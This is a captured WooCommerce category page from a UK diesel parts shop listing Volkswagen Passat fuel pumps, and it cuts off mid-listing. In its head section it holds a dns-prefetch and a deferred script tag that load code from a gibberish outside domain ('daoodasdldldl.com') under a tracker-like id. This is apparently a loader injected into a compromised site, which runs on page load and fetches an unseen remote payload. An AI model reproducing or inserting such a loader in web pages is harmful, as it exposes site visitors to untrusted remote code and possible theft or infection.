

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/
body_size: 26334
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Passat &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Passat Category Feed" href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769635473" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"http://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="http://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product_cat/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="archive tax-product_cat term-c750 term-750 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="http://www.ribblevalleydiesels.co.uk/"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 col-xs-3 text-center"><a title="Order online" href="http://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="http://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="http://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="http://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="http://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="http://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="http://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="http://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="http://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="http://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="http://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="http://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>&nbsp;&#47;&nbsp;Passat</nav>        
                  
            <h1 class="page-title">Passat</h1>
        
                  
                  
                  
            <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        
            <ul class="products columns-4">
        
                      
                      
                <li class="first post-2070 product type-product status-publish has-post-thumbnail product_cat-c750  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p2070/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p2070/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=2070" rel="nofollow" data-product_id="2070" data-product_sku="0445010583" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p2070/">
		<h3>Volkswagen Passat 1.6 TDI New Bosch Diesel Fuel Pump &#8211; 0445010538</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>625.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-1948 product type-product status-publish has-post-thumbnail product_cat-c750 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p1948/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p1948/" class="rvd-item-thumb">

